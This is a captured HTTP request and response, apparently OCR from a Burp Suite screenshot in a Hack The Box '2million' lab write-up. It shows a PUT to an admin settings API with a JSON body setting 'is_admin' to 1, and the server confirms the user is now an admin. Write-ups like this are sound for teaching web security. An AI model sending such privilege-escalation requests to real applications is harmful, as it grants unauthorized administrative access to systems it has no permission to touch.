 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=6mb1d9e39all6tricdqimsat4p
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 56
13
14 {
15 "email":"admin@email.com",
16 "is_admin":1
17 }
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Sep 2023 10:08:54 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":14,
"username":"admin",
"is_admin":1
}